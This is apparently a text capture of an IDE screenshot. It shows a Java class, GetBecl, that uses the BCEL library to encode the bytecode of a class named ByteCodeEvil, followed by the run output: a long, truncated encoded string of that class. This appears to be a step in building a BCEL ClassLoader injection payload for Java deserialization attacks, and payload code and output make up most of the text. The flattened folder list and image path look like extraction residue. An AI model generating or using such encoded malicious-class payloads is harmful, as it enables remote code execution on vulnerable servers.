 out
src
main
java
com
Evil
ByteCodeEvil
Test
Becl
GetBecl
GetByte
resources
test
target
8
9 import java.io.IOException;
10
11 public class GetBecl {
12 public static void main(String[] args) throws IOException {
13 JavaClass cls = Repository.lookupClass(ByteCodeEvil.class);
14 String code = Utility.encode(cls.getBytes(), compress: true);
15 System.out.println(code);
16 }
17 }
Database
un: GetBecl ×
D:\java\jdk8u92\bin\java.exe ...
$l$8b$I$A$A$A$A$A$A$A$85T$5bO$TA$U$fe$a6$5d$3aeY$u$z$b7$e2$5d$U$v$a5$b0$5e$f0F$R$b4$I$88$W0$600$7d$dcn$H$5clw$9b$ed$96$e0$_$
f2U$Tm$8d$q$3e$fa$e0$a3$3f$c3$df$60$c43$dbri$a81$cd$9e$99s$99s$be$f3$cd$99$fe$f8$f3$f5$h$80i$ac$a9$88$o$c51$a9$o$m$d7$v$O$5
d$c5M$dc$92$e2$b6$8a$3b$98V$d1$81$bb$w$U$dc$93$e2$be$M$7c$Q$c6C$b9$cet$a2$Xi$8eY$8eG$MAWT$Yb$d9$5dc$cf$d0$8b$86$bd$a3oz$aee
$ef$a4$ZB$b3$96mys$M$D$89$b3$ee$f1$z$Ge$c1$v$I$86H$d6$b2$c5Z$b5$94$X$ee$x$p_$U2$9dc$g$c5$z$c3$b5$a4$de4$w$de$h$8bJ$NeM$a7$a
4$_$eeYE$3d$f3$ce$T2$85T$a8$5e$d0$y$V$Y$ba$x$7e$81L$d5$w$W$84$cb0$7c$a6v$d3E$tz$f2$d5$edm$e1$8a$c2$860$fc$e0x$p$d8r$f4L$8b$
87b$95$o$a1$a4$f4$9b$9ea$be$5d5$ca$3e$w$9f$859b$92HdP$X$f7MQ$f6$y$c7$aep$cc3$84$3d$a7Q$91$a1$3f1$de$8e$ou$d3$a9$ba$a6X$b2d$
83$d1$d3$fdL$c9h$N$fdxL$z$ff$a3$D$86$c1$f6p$a9$eb$p$c7$8a$5d$aeztJ$Y$a5$86$8f$e3$89$86$M$W4$3c$c5$o$c7$92$86e$3c$93$85V$a4x
$ae$e1$F$c65d$b1$ca$c0T$N$J$a9$c5$d0G$b7$d8$96w$86$de$Tt$eb$f9$5daz$z$a6$p$C$fa$8e$B$ad$l$b3DW$96$90s$Q$3d$J$df$a8$da$9eU$o
2$d4$j$e1$j$x$D$z$ec$5$cd$f2N$c4$be0$Z$c6$da$cd$d7$v$d3K$d71E$a5$92n$a9$d44$d2$QP$a5S$y$R$ddG$d5Z$e9$a3$e3$f1D$5b$87$ec$a1$e
f$c4$d5$i$Zi$N$93$bf$90$f5$H$td$94$cb$c2$a6$B$9d$fc$P$da$d6$n$c5UzmQz$b6$8c$3e$ba$H$92$B$da$f7c$80$d6A$d2$7e$oDo$VXN$d6$c1$
O$Q$c8$d5$R$5c$3d$80$92$3b$40G$ee$LB$T5$f0$g$c2ut$d6$a1$aeM$d6$d0$95$9bQ$be$p$96$gVj$d0b$dd$q$5e$bf$3f$fc$95L$d5$d0$f3$Z$91